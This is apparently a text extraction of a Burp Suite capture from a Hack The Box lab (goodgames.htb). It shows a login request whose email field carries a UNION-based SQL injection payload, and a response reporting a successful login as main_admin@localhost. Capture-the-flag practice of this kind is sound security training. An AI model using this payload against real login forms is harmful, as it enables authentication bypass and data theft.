 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=admin%27UNION+SELECT+1,2,3,user()#&password=1234
Response
Pretty Raw Hex Render
\n
84
85 <div class="nk-fullscreen-block">
86 <div class="nk-fullscreen-block-top">
87 <div class="text-center">
88 <div class="nk-gap-4">
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome main_admin@localhost
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
106 </div>
107 </div>
108 <div class="nk-gap-3">
</div>
109 </div>
110 </div>
111 </div>
112
113
114
115 </div>
116
117
118